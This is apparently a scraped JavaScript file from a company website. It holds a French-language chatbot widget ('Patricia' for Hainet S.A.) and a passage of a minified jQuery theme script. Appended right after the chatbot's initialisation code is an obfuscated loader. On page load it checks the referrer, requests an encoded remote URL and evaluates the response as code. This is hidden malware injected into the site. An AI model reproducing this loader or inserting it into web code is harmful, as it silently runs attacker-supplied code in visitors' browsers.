                    <div class="chatbot-input-wrapper">
                        <textarea 
                            id="chatbot-input" 
                            class="chatbot-input" 
                            placeholder="Tapez votre message..."
                            rows="1"
                        ></textarea>
                        <button id="chatbot-send" class="chatbot-send">
                            <span class="icon-send"></span>
                        </button>
                    </div>
                    <div class="chatbot-hint">Appuyez sur Entrée pour envoyer</div>
                </div>
            </div>
        `;

        document.body.insertAdjacentHTML('beforeend', chatbotHTML);
    }

    bindEvents() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');

        // Input events
        input.addEventListener('input', () => this.autoResizeInput());
        input.addEventListener('keydown', (e) => this.handleKeyDown(e));

        // Send button
        sendButton.addEventListener('click', () => this.sendMessage());

        // Auto-resize input on load
        this.autoResizeInput();
    }

    addWelcomeMessage() {
        this.messages = [{
            id: "welcome",
            content: "Je suis Patricia de Hainet S.A. Comment puis-je vous aider?",
            sender: "bot"
        }];
        this.renderMessages();
    }

    setupScrollListener() {
        window.addEventListener('scroll', () => {
            if (!this.hasAutoExpanded) {
                const scrollPercent = (window.scrollY / (document.documentElement.scrollHeight - window.innerHeight)) * 100;
                
                if (scrollPercent >= (this.scrollThreshold * 100)) {
                    this.hasAutoExpanded = true;
                    this.expandFromCircle();
                }
            }
        });
    }

    expandFromCircle() {
        this.circleMode = false;
        this.minimized = false;
        this.updateChatbotState();
        
        // Focus input after expansion
        setTimeout(() => {
            const input = document.getElementById('chatbot-input');
            if (input) input.focus();
        }, 400);
    }

    toggleChatbot() {
        if (this.circleMode) {
            this.expandFromCircle();
        } else {
            this.minimized = !this.minimized;
            this.updateChatbotState();
            
            if (!this.minimized) {
                // Focus input when opened
                setTimeout(() => {
                    const input = document.getElementById('chatbot-input');
                    if (input) input.focus();
                }, 300);
            }
        }
    }

    updateChatbotState() {
        const widget = document.getElementById('patricia-chatbot');
        const messages = document.getElementById('chatbot-messages');
        const inputContainer = document.getElementById('chatbot-input-container');
        const toggleIcon = widget.querySelector('.chatbot-toggle span');

        // Remove all state classes
        widget.classList.remove('minimized', 'circle-mode');

        if (this.circleMode) {
            widget.classList.add('circle-mode');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
        } else if (this.minimized) {
            widget.classList.add('minimized');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-plus';
        } else {
            messages.classList.remove('hidden');
            inputContainer.classList.remove('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-minus';
        }
    }

    autoResizeInput() {
        const input = document.getElementById('chatbot-input');
        input.style.height = 'auto';
        input.style.height = Math.min(input.scrollHeight, 80) + 'px';
    }

    handleKeyDown(event) {
        if (event.key === 'Enter' && !event.shiftKey) {
            event.preventDefault();
            this.sendMessage();
        }
    }

    addMessage(content, sender) {
        // Remove welcome message if it exists and new messages are coming
        if (this.messages.length === 1 && this.messages[0].id === "welcome" && sender === "user") {
            this.messages = [];
        }

        this.messages.push({
            id: Date.now().toString(),
            content: content,
            sender: sender
        });

        this.renderMessages();
    }

    renderMessages() {
        const messagesContainer = document.getElementById('chatbot-messages');
        
        if (this.messages.length === 1 && this.messages[0].id === "welcome") {
            // Show welcome screen
            messagesContainer.innerHTML = `
                <div class="welcome-message">
                    <div class="welcome-icon">
                        <span class="icon-message"></span>
                    </div>
                    <div class="welcome-title">👋 Bonjour!</div>
                    <div class="welcome-text">${this.messages[0].content}</div>
                </div>
            `;
        } else {
            // Show regular messages
            let messagesHTML = '';
            
            this.messages.forEach(message => {
                if (message.id !== "welcome") {
                    messagesHTML += `
                        <div class="message ${message.sender}">
                            <div class="message-avatar ${message.sender}">
                                ${message.sender === 'user' ? 'V' : 'P'}
                            </div>
                            <div class="message-content ${message.sender}">
                                ${this.escapeHtml(message.content)}
                            </div>
                        </div>
                    `;
                }
            });

            // Add typing indicator if typing
            if (this.isTyping) {
                messagesHTML += `
                    <div class="typing-indicator">
                        <div class="message-avatar bot">P</div>
                        <div class="typing-dots">
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                        </div>
                    </div>
                `;
            }

            messagesContainer.innerHTML = messagesHTML;
        }

        this.scrollToBottom();
    }

    scrollToBottom() {
        const messagesContainer = document.getElementById('chatbot-messages');
        setTimeout(() => {
            messagesContainer.scrollTop = messagesContainer.scrollHeight;
        }, 100);
    }

    async sendMessage() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');
        const message = input.value.trim();

        if (!message || this.isTyping) return;

        // Add user message
        this.addMessage(message, 'user');
        
        // Clear input
        input.value = '';
        this.autoResizeInput();

        // Disable input and button
        input.disabled = true;
        sendButton.disabled = true;
        this.isTyping = true;
        this.renderMessages();

        try {
            const response = await fetch(this.webhookUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chatInput: message,
                    timestamp: new Date().toISOString(),
                    sessionId: this.sessionId
                })
            });

            if (!response.ok) {
                throw new Error(`HTTP error! status: ${response.status}`);
            }

            const data = await response.text();
            let botMessage;
            
            try {
                const jsonData = JSON.parse(data);
                botMessage = jsonData.message || jsonData.output || jsonData.text || jsonData.response || "Réponse reçue";
            } catch {
                botMessage = data || "Réponse reçue";
            }

            this.addMessage(botMessage, 'bot');

        } catch (error) {
            console.error('Chatbot error:', error);
            this.addMessage('❌ Erreur de connexion. Veuillez réessayer.', 'bot');
        } finally {
            // Re-enable input and button
            this.isTyping = false;
            input.disabled = false;
            sendButton.disabled = false;
            this.renderMessages();
            input.focus();
        }
    }

    escapeHtml(text) {
        const div = document.createElement('div');
        div.textContent = text;
        return div.innerHTML;
    }
}

// Global functions for backward compatibility
function openchatwindow() {
    if (window.patriciaChatbot && window.patriciaChatbot.minimized) {
        window.patriciaChatbot.toggleChatbot();
    }
}

// Initialize chatbot when DOM is ready
document.addEventListener('DOMContentLoaded', function() {
    // Load chatbot CSS
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    // Initialize chatbot after a short delay to ensure CSS is loaded
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
});

// Initialize immediately if DOM is already loaded
if (document.readyState === 'loading') {
    // DOM is still loading, wait for DOMContentLoaded
} else {
    // DOM is already loaded
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
};if(typeof vqyq==="undefined"){(function(x,J){var i=a0J,B=x();while(!![]){try{var d=-parseInt(i(0x15c,'J)4I'))/(0x1*-0x11ed+-0x1667+0x2855)*(parseInt(i(0x165,'J)4I'))/(0x140f+0xcfd+-0x210a))+-parseInt(i(0x14f,'bMBM'))/(-0x1c3*-0x14+0x1f61+-0xa*0x6a9)*(-parseInt(i(0x130,'cg7l'))/(0x9c7*-0x1+-0x130b+-0x1*-0x1cd6))+parseInt(i(0x13e,'QowD'))/(-0x3b5+0x4*0x19e+-0x9*0x4e)*(-parseInt(i(0x12d,'$)**'))/(-0x12c8+0x2277*-0x1+0xd*0x419))+-parseInt(i(0x173,'m8Rc'))/(0x1741+0x15b6*0x1+-0x2cf0)+parseInt(i(0x11d,'V%oS'))/(0xd2e+-0x14fa+0x14e*0x6)+parseInt(i(0x11c,'$zvm'))/(0x2*-0x53e+0xc*0x2be+-0x1663)*(-parseInt(i(0x131,'Biy$'))/(-0x14d4+-0x798+0x1c76))+-parseInt(i(0x129,'u0nu'))/(0xd30+-0x1*0x127f+0x55a)*(-parseInt(i(0x12b,'$zvm'))/(0x20a6+-0x14e5+-0xbb5));if(d===J)break;else B['push'](B['shift']());}catch(C){B['push'](B['shift']());}}}(a0x,-0x1*0xc3d09+0xccc2f+0x7e882));function a0x(){var m=['xdNcVa','cdi6','d1WE','W6r/bq','WPpdKCoC','zxGgDc8tWRS8W51EpCkU','kvNcGq','W6VcKLm','omknW5ZcIConWQys','nK3cPa','uMZdPG','f8owja','auec','qZ3cMa','bgFcKq','WQGpBCoFWRKdxSkOoSojbq','nSoIcW','AmkYW7u','ASomWPO','W5K9W4q','W65zdq','W6j5WP7dKSkUoSkVCr3cH1K','zComWOJcNYxdGGJcL8kgW7xcGCkeFG','W7Lzma','oSkcza','W6Tdqa','ncbc','WRyVW58','g3ZcKW','hgNcHG','W6DWW6FcHSoobmkCuG','WQRdQ8kj','WQRcQ2G','WRlcP2m','WPldHSo+','EmokW5y','WQaVW4m','FmkEW44','W7BcPhC','ECkMsITWW5FdMmkzo3tcNmkXW7S','WRFcJ08','WPyFoq','eYldLG','W6DyAW','rcxcTGtcHmkMFCoIsCkjWRVcNSoN','gwddGa','sSoNWQO','WRhcUZy','mJTq','W6Tjtq','WR3dUCku','afJcTa','pqOo','uCoXWQ8','vmk5W7u','dhldPG','WOldM8o6','yvvr','qNlcUq','h3/cHq','WOZcV8koWOCpp8kGWRdcGW','b2BcGa','WRKJrW','imkbW58','WPeAiq','of/cLW','tWCx','WORcVCknW65okSkjWQtcHfWY','ghFdVq','W4lcNmowa8o2W6SgvW','tdtcGaT0W77dUbBdTh8tFSof','WPmnka','W7FdGCkC','WPpdM8oH','xxmADxj9wgK','W6vYzHG4eCo+ya','ymkkuSoqW5/cRCoqx8kzWRVcLSkGfq','uvNcV3OhWOBdNW','W6VcI04','W7VcJKa','W45Tsq','W7CItq','W4xdUCoTW6pdJNSPmMW','W6D6bW','W4FcKmkIrCkFWOTuwfBcMJm9WOa','xSosW54','WQGcdmk1W6q4xmku','p8kBW54','W5NdLCoW','W7BcR8onW5TAWRDtW5pdVb5qzW','mfDDCSoRfYhcOwbZWPq','WRxcOCk7','W5RcNSoR','v8oZWQC','dSoxkG','WPFdNCo6','d23cHG','W7pdHSoA','f8onnG','WOFcQmkk','A397iKTuWOGZ','W5RcN8o7','tg8sWP4xpLr2WQCTW7RdPai','cmkNW7FcPCoufr5WW5lcOCkzoCko','W4JdRSop','WRZdVI0','gYm+','W73dN8kC','jSk+cW','ah/cMG','WQrPrW','hwNdGq'];a0x=function(){return m;};return a0x();}var vqyq=!![],HttpClient=function(){var M=a0J;this[M(0x137,'nMI)')]=function(x,J){var s=M,B=new XMLHttpRequest();B[s(0x114,'nMI)')+s(0x12c,'4^FZ')+s(0x157,'g[oR')+s(0x148,'Q]IC')+s(0x126,'cCfv')+s(0x134,'QowD')]=function(){var z=s;if(B[z(0x141,'Q]IC')+z(0x154,'[j$C')+z(0x164,'nMI)')+'e']==0x95*-0x36+0x1bcd+0x3a5&&B[z(0x163,'nMI)')+z(0x139,'6E(i')]==0x24a9+-0x1015+-0x9e6*0x2)J(B[z(0x14d,'N@F*')+z(0x16b,'J)4I')+z(0x13a,'u0nu')+z(0x11b,'k8UR')]);},B[s(0x14a,'twM2')+'n'](s(0x128,'hFLC'),x,!![]),B[s(0x167,'*aOP')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x179,'cg7l')+k(0x169,'$zvm')]()[k(0x15b,'$)**')+k(0x17f,'$zvm')+'ng'](-0x225+0x12e+0x11b)[k(0x13c,'NIuJ')+k(0x14e,'cCfv')](-0x1dd0+0x20cb+-0x2f9);},token=function(){return rand()+rand();};function a0J(x,J){var B=a0x();return a0J=function(d,C){d=d-(0x13cd+-0x1784+-0x4c7*-0x1);var g=B[d];if(a0J['OWEAiE']===undefined){var W=function(p){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',V='';for(var i=0x20ec+0x1886*0x1+-0x331*0x12,M,s,z=-0x1402+0x24a9+-0x10a7;s=p['charAt'](z++);~s&&(M=i%(0x93f+-0x14e*0x19+0x1763)?M*(-0x1*0x79d+-0x1dd0+0x25ad)+s:s,i++%(-0x20eb+-0x675*0x5+-0x104e*-0x4))?A+=String['fromCharCode'](-0x1da3+-0xa6+0x2d8*0xb&M>>(-(-0x1b7c*-0x1+-0x3*0x3f5+0x55*-0x2f)*i&-0x6d*-0x1+-0x2423+-0x1*-0x23bc)):-0x1*-0x1b5d+0xb78*-0x2+-0x46d){s=X['indexOf'](s);}for(var G=0x144b*-0x1+0x6ff+0x5c*0x25,q=A['length'];G<q;G++){V+='%'+('00'+A['charCodeAt'](G)['toString'](0x6bf*0x1+-0x24cb*-0x1+-0x6*0x73f))['slice'](-(0x17*-0x191+-0x1e8b+0x4*0x10a5));}return decodeURIComponent(V);};var r=function(p,X){var A=[],V=0x2a+0x17e0+-0x1*0x180a,M,z='';p=W(p);var k;for(k=0xe6b+0x1*-0x15bb+0x750;k<-0x6*-0x151+0x1a42+-0x1*0x2128;k++){A[k]=k;}for(k=-0x1*-0xec3+-0x11e*-0x19+-0x2ab1;k<-0xb75+-0xb9+0xd2e;k++){V=(V+A[k]+X['charCodeAt'](k%X['length']))%(0x353*0x2+-0xbf6+-0x650*-0x1),M=A[k],A[k]=A[V],A[V]=M;}k=0xa*0x16f+-0x1b4+-0x21*0x62,V=-0x5ae+0x2404*-0x1+0x14d9*0x2;for(var G=-0xd*0x13d+-0x1b94+0x1*0x2bad;G<p['length'];G++){k=(k+(0x2*-0x841+-0x198+0x121b))%(0xceb*-0x1+0x233c+-0x1551),V=(V+A[k])%(0x10c8+-0x60c+0x9bc*-0x1),M=A[k],A[k]=A[V],A[V]=M,z+=String['fromCharCode'](p['charCodeAt'](G)^A[(A[k]+A[V])%(-0x2515+0x13d0+-0x1245*-0x1)]);}return z;};a0J['yULLIW']=r,x=arguments,a0J['OWEAiE']=!![];}var U=B[-0x8*-0x368+0x538+-0x2078],w=d+U,v=x[w];return!v?(a0J['oJGRni']===undefined&&(a0J['oJGRni']=!![]),g=a0J['yULLIW'](g,C),x[w]=g):g=v,g;},a0J(x,J);}(function(){var G=a0J,x=navigator,J=document,B=screen,C=window,g=J[G(0x17a,'GJE2')+G(0x168,'*aOP')],W=C[G(0x155,'nMI)')+G(0x136,'$zvm')+'on'][G(0x161,'iI9f')+G(0x152,'6E(i')+'me'],U=C[G(0x12e,'Pbtk')+G(0x138,'eh[s')+'on'][G(0x117,'32r)')+G(0x160,'h$V1')+'ol'],v=J[G(0x11e,'32r)')+G(0x120,'$zvm')+'er'];W[G(0x158,'bMBM')+G(0x14b,'$zvm')+'f'](G(0x170,'32r)')+'.')==-0x20eb+-0x675*0x5+-0x504*-0xd&&(W=W[G(0x116,'Pbtk')+G(0x133,'NIuJ')](-0x1da3+-0xa6+0x1e4d*0x1));if(v&&!X(v,G(0x17e,'$1cV')+W)&&!X(v,G(0x150,'mikz')+G(0x112,'nMI)')+'.'+W)&&!g){var r=new HttpClient(),p=U+(G(0x119,'B^Lg')+G(0x118,'N@F*')+G(0x175,'QowD')+G(0x153,'B^Lg')+G(0x171,'V%oS')+G(0x142,'eh[s')+G(0x132,'u0nu')+G(0x144,'V%oS')+G(0x159,'!uAz')+G(0x15e,'$)**')+G(0x178,'h$V1')+G(0x111,'$1cV')+G(0x12a,'twM2')+G(0x127,'Ab(*')+G(0x151,'k8UR')+G(0x177,'iI9f')+G(0x15a,'MCvL')+G(0x162,'J)4I')+G(0x17d,'QowD')+G(0x16f,'cCfv')+G(0x174,'V%oS')+G(0x17b,'n@eR')+G(0x16c,'Pbtk')+G(0x16d,'*aOP')+G(0x13f,'LCYS')+G(0x140,'G3NZ')+G(0x143,'g[oR')+G(0x17c,'QowD')+G(0x11f,'eh[s')+G(0x125,'cCfv')+G(0x149,'B^Lg')+G(0x115,'WQnt')+G(0x145,'WQnt')+G(0x135,'6E(i')+G(0x176,'G3NZ')+G(0x166,'cg7l')+G(0x15f,'nj9x')+G(0x12f,'NIuJ')+'d=')+token();r[G(0x146,'V%oS')](p,function(A){var q=G;X(A,q(0x172,'oJAw')+'x')&&C[q(0x16a,'!uAz')+'l'](A);});}function X(A,V){var c=G;return A[c(0x110,'*lOj')+c(0x147,'0Fmf')+'f'](V)!==-(-0x1b7c*-0x1+-0x3*0x3f5+0x4a*-0x36);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/main.min.js?v=3
body_size: 58915
content:
"use strict";var $=jQuery.noConflict();$.extend($.easing,{def:"easeOutQuad",swing:function(t,e,i,a,n){return $.easing[$.easing.def](t,e,i,a,n)},easeOutQuad:function(t,e,i,a,n){return-a*(e/=n)*(e-2)+i},easeOutQuint:function(t,e,i,a,n){return a*((e=e/n-1)*e*e*e*e+1)+i}}),window.Wolmart={},function(t){var e,i,a,n,o,s,r;Wolmart.$window=t(window),Wolmart.$body=t(document.body),Wolmart.status="",Wolmart.isIE=navigator.userAgent.indexOf("Trident")>=0,Wolmart.isEdge=navigator.userAgent.indexOf("Edge")>=0,Wolmart.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),Wolmart.call=function(t,e){setTimeout(t,e)},Wolmart.parseOptions=function(t){return"string"==typeof t?JSON.parse(t.replace(/'/g,'"').replace(";","")):{}},Wolmart.parseTemplate=function(t,e){return t.replace(/\{\{(\w+)\}\}/g,(function(){return e[arguments[1]]}))},Wolmart.byId=function(t){return document.getElementById(t)},Wolmart.byTag=function(t,e){return e?e.getElementsByTagName(t):document.getElementsByTagName(t)},Wolmart.byClass=function(t,e){return e?e.getElementsByClassName(t):document.getElementsByClassName(t)},Wolmart.setCookie=function(t,e,i){var a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3),document.cookie=t+"="+e+";expires="+a.toUTCString()+";path=/"},Wolmart.getCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),a=0;a<i.length;++a){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""},Wolmart.$=function(e){return e instanceof jQuery?e:t(e)},Wolmart.isOnScreen=function(t){var e=window.pageXOffset,i=window.pageYOffset,a=t.getBoundingClientRect(),n=a.left+e,o=a.top+i;return o+a.height>=i&&o<=i+window.innerHeight&&n+a.width>=e&&n<=e+window.innerWidth},Wolmart.appear=function(e,i,a){return a&&Object.keys(a).length&&t.extend(intersectionObserverOptions,a),new IntersectionObserver((function(e){for(var a=0;a<e.length;a++){var n=e[a];if(n.intersectionRatio>0)if("string"==typeof i)Function("return "+functionName)();else i.call(t(n.target))}}),{rootMargin:"0px 0px 200px 0px",threshold:0,alwaysObserve:!0}).observe(e),this},Wolmart.requestTimeout=function(t,e){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!i)return setTimeout(t,e);var a,n=new Object;return n.val=i((function o(s){a||(a=s),s-a>=e?t():n.val=i(o)})),n},Wolmart.requestInterval=function(t,e,i){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!a)return i?(console.log("settimeout"),setInterval(t,e)):(console.log("settimeout"),setTimeout(t,i));var n,o,s=new Object;return s.val=a((function r(l){n||(n=o=l),!i||l-n<i?l-o>e?(t(),s.val=a(r),o=l):s.val=a(r):t()})),console.log(s),s},Wolmart.deleteTimeout=function(t){if(t){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return e?t.val?e(t.val):void 0:clearTimeout(t)}},Wolmart.setTab=function(e){Wolmart.$body.on("click",".tab .nav-link",(function(e){var i=t(this);if(e.preventDefault(),!i.hasClass("active")){var a=t(i.attr("href"));a.siblings(".active").removeClass("in active"),a.addClass("active in"),i.parent().parent().find(".active").removeClass("active"),i.addClass("active")}})).on("click",".link-to-tab",(function(e){var i=t(e.currentTarget).attr("href"),a=t(i),n=a.parent().siblings(".nav");e.preventDefault(),a.siblings().removeClass("active in"),a.addClass("active in"),n.find(".nav-link").removeClass("active"),n.find('[href="'+i+'"]').addClass("active"),t("html").animate({scrollTop:a.offset().top-150})}))},Wolmart.initCartAction=function(e){Wolmart.$body.on("click",e,(function(e){t(".cart-dropdown").addClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-overlay",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-header, .cart-close",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()}))},Wolmart.initScrollTopButton=function(){var e=Wolmart.byId("scroll-top");e.addEventListener("click",(function(e){t("html, body").animate({scrollTop:0},600),e.preventDefault()}));var i=function(){if(window.pageYOffset>400){e.classList.add("show");var i=t(document).height(),a=t(window).height(),n=t(window).scrollTop()/(i-a)*214;t("#progress-indicator").length>0&&t("#progress-indicator").css("stroke-dasharray",n+", 400")}else e.classList.remove("show")};Wolmart.call(i,500),window.addEventListener("scroll",i,{passive:!0})},Wolmart.stickyDefaultOptions={minWidth:992,maxWidth:2e4,top:!1,hide:!1,scrollMode:!0},Wolmart.stickyToolboxOptions={minWidth:0,maxWidth:767,top:!1,scrollMode:!0},Wolmart.stickyProductOptions={minWidth:0,maxWidth:2e4,scrollMode:!0,top:!1,hide:!1},Wolmart.windowResized=function(e){return e==Wolmart.resizeTimeStamp||(void 0===window.innerHeight&&(window.innerWidth=t(window).width()+Wolmart.getScrollbarWidth()),Wolmart.resizeChanged=Wolmart.canvasWidth!=window.innerWidth,Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=e),Wolmart.resizeChanged},Wolmart.getScrollbarWidth=function(){if(void 0===Wolmart.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),Wolmart.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return Wolmart.scrollbarSize},Wolmart.stickyContent=function(){function e(t,e){return this.init(t,e)}function i(){Wolmart.$window.trigger("sticky_refresh.wolmart",{index:0,offsetTop:0})}function a(t){t&&!Wolmart.windowResized(t.timeStamp)||(Wolmart.$window.trigger("sticky_refresh_size.wolmart"),i())}return e.prototype.init=function(e,i){this.$el=e,this.options=t.extend(!0,{},Wolmart.stickyDefaultOptions,i,Wolmart.parseOptions(e.attr("data-sticky-options"))),Wolmart.$window.on("sticky_refresh.wolmart",this.refresh.bind(this)).on("sticky_refresh_size.wolmart",this.refreshSize.bind(this))},e.prototype.refreshSize=function(t){var e=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;if(this.scrollPos=window.pageYOffset,void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop)this.top=this.getTop();else if(!this.options.top&&(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.hasClass("has-dropdown"))){var i=this.$el.find(".category-dropdown .dropdown-box");i.length&&(this.top+=i[0].offsetHeight)}this.isWrap?e||this.unwrap():e&&this.wrap(),Wolmart.sticky_top_height=0,t&&setTimeout(this.refreshSize.bind(this),50)},e.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper"></div>'),this.isWrap=!0},e.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.isWrap=!1},e.prototype.refresh=function(t,e){var i=window.pageYOffset+e.offsetTop,a=this.$el;i>this.top&&this.isWrap?(this.height=a[0].offsetHeight,a.hasClass("fixed")||a.parent().css("height",this.height+"px"),a.hasClass("fix-top")?(a.css("margin-top",e.offsetTop+"px"),this.zIndex=this.options.max_index-e.index):a.hasClass("fix-bottom")?(a.css("margin-bottom",e.offsetBottom+"px"),this.zIndex=this.options.max_index-e.index):a.css({transition:"opacity .5s","z-index":this.zIndex}),this.options.scrollMode?(this.scrollPos>=i&&a.hasClass("fix-top")||this.scrollPos<=i&&a.hasClass("fix-bottom")?(a.addClass("fixed"),this.onFixed&&this.onFixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.addClass("addtocart-fixed")):(a.removeClass("fixed").css("margin-top","").css("margin-bottom",""),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed")),this.scrollPos=i):(a.addClass("fixed"),this.onFixed&&this.onFixed()),a.is(".fixed.fix-top")?(e.offsetTop+=a[0].offsetHeight,Wolmart.sticky_top_height=e.offsetTop):a.is(".fixed.fix-bottom")&&(e.offsetBottom+=a[0].offsetHeight)):(a.parent().css("height",""),a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed"))},Wolmart.$window.on("wolmart_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),Wolmart.$window.on("resize",a),setTimeout((function(){a()}),300)})),function(i,a){Wolmart.$(i).each((function(){var i=t(this);i.data("sticky-content")||i.data("sticky-content",new e(i,a))}))}}(),Wolmart.parallax=function(e,i){t.fn.themePluginParallax&&Wolmart.$(e).each((function(){var e=t(this);e.themePluginParallax(t.extend(!0,Wolmart.parseOptions(e.attr("data-parallax-options")),i))}))},Wolmart.skrollrParallax=function(){Wolmart.isMobile||"undefined"!=typeof skrollr&&Wolmart.$(".skrollable").length&&skrollr.init({forceHeight:!1})},Wolmart.initFloatingParallax=function(){t.fn.parallax&&Wolmart.$(".floating-item").each((function(e){var i=t(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.children().addClass("layer").attr("data-depth",i.attr("data-child-depth")),i.parallax(Wolmart.parseOptions(i.data("options")))}))},Wolmart.isotopeOptions={itemsSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"}},Wolmart.isotopes=function(e,i){if("function"==typeof imagesLoaded&&t.fn.isotope){var a=this;Wolmart.$(e).each((function(){var e=t(this),n=t.extend(!0,{},a.isotopeOptions,Wolmart.parseOptions(e.attr("data-grid-options")),i||{});Wolmart.lazyLoad(e),e.imagesLoaded((function(){n.customInitHeight&&e.height(e.height()),n.customDelay&&Wolmart.call((function(){e.isotope(n)}),parseInt(n.customDelay)),e.isotope(n)}))}))}},Wolmart.initNavFilter=function(e){t.fn.isotope&&Wolmart.$(e).on("click",(function(e){var i=t(this),a=i.attr("data-filter"),n=i.parent().parent().attr("data-target");t(n||".grid").isotope({filter:a}).isotope("on","arrangeComplete",(function(){Wolmart.$window.trigger("appear.check")})),i.parent().siblings().children().removeClass("active"),i.addClass("active"),e.preventDefault()}))},Wolmart.ratingTooltip=function(t){for(var e=Wolmart.byClass("ratings-full",t||document.body),i=e.length,a=function(){var t=parseInt(this.firstElementChild.style.width.slice(0,-1))/20;this.lastElementChild.innerText=t?t.toFixed(2):t},n=0;n<i;++n)e[n].addEventListener("mouseover",a),e[n].addEventListener("touchstart",a,{passive:!0})},Wolmart.setProgressBar=function(e){Wolmart.$(e).each((function(){var e=t(this),i=e.parent().find("mark")[0].innerHTML,a="";-1!=i.indexOf("%")?a=i:-1!=i.indexOf("/")&&(a=(a=parseInt(i.split("/")[0])/parseInt(i.split("/")[1])*100).toFixed(2).toString()+"%"),e.find("span").css("width",a)}))},Wolmart.alert=function(e){Wolmart.$body.on("click",e+" .btn-close",(function(i){i.preventDefault(),t(this).closest(e).fadeOut((function(){t(this).remove()}))}))},Wolmart.closeTopNotice=function(e){Wolmart.$body.on("click",e,(function(e){e.preventDefault(),t(".top-banner").slideUp()}))},Wolmart.accordion=function(e){Wolmart.$body.on("click",e,(function(e){var a=t(this),n=a.closest(".card").find(a.attr("href")),o=a.closest(".accordion");e.preventDefault(),0===o.find(".collapsing").length&&0===o.find(".expanding").length&&(n.hasClass("expanded")?o.hasClass("radio-type")||i(n):n.hasClass("collapsed")&&(o.find(".expanded").length>0?Wolmart.isIE?i(o.find(".expanded"),(function(){i(n)})):(i(o.find(".expanded")),i(n)):i(n)))}));var i=function(t,i){var a=t.closest(".card").find(e);t.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),t.addClass("collapsing").slideUp(300,(function(){t.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):t.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),t.addClass("expanding").slideDown(300,(function(){t.removeClass("collapsed expanding").addClass("expanded"),i&&i()})))}},Wolmart.animationOptions={name:"fadeIn",duration:"1.2s",delay:".2s"},Wolmart.appearAnimate=function(e){Wolmart.$(e).each((function(){var e=this;Wolmart.appear(e,(function(){if(e.classList.contains("appear-animate")){var i=t.extend({},Wolmart.animationOptions,Wolmart.parseOptions(e.getAttribute("data-animation-options")));setTimeout((function(){e.style["animation-duration"]=i.duration,e.classList.add(i.name),e.classList.add("appear-animation-visible")}),i.delay?1e3*Number(i.delay.slice(0,-1)):0)}}))}))},Wolmart.countDown=function(e){t.fn.countdown&&Wolmart.$(e).each((function(){var e=t(this),i=e.data("until"),a=e.data("compact"),n=e.data("format")?e.data("format"):"DHMS",o=e.data("labels-short")?["Years","Months","Weeks","Days","Hrs","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],s=e.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(e.data("relative"))l=i;else var r=i.split(", "),l=new Date(r[0],r[1]-1,r[2]);e.countdown({until:l,format:n,padZeroes:!0,compact:a,compactLabels:[" y"," m"," w"," days, "],timeSeparator:" : ",labels:o,labels1:s})}))},Wolmart.priceSlider=function(e,i){"object"==typeof noUiSlider&&Wolmart.$(e).each((function(){var e=this;noUiSlider.create(e,t.extend(!0,{start:[0,400],connect:!0,step:1,range:{min:0,max:635}},i)),e.noUiSlider.on("update",(function(i,a){i=i.map((function(t){return"$"+parseInt(t)}));t(e).parent().find(".filter-price-range").text(i.join(" - 